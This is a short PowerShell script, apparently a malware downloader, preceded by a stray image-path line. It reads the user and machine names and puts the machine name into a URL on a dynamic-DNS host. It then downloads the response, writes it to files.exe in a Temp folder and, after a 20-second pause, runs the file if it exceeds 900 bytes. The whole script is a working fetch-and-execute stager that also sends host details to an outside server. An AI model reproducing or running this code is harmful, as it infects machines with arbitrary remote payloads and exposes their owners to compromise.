 $User = [Environment]::UserName
$Peka = [Environment]::MachineName
$url= "http://list-sert.ddns.net/"+$Peka+"_C4BA3647/walt.html"
$http_request = New-Object -ComObject Msxml2.XMLHTTP
$http_request.open('GET', $url, $false)
$http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded")
$http_request.send($parameters)
$UserFull = ([adsi]"WinNT://$Domain/$User,user").fullname
$Name = "C:\Users\admin\AppData\Local\Temp\files.exe"
$text = $http_request.responseBody
$fs = New-Object IO.FileStream($Name,[IO.FileMode]::OpenOrCreate)
$fs.Write($text,0,$text.Count)
$fs.Close()
Start-Sleep -s 20
$l = Get-Item $Name
if ($l.Length -gt 900)
{
Start-Process -FilePath ($Name) -NoNewWindow -Wait
}